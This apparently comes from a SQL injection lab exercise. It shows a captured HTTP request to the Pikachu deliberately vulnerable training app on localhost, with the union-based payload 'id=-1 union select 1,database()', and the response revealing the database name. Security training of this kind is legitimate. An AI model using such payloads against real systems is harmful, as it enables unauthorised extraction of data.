 Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b0sckhfu376jcjip4tjnrkiv64
Connection: close
id=-1 union select 1,database()&submit=%E6%9F%A5%E8%AF%A2
select your userid?
---
查询
hello,1
your email is: pikachu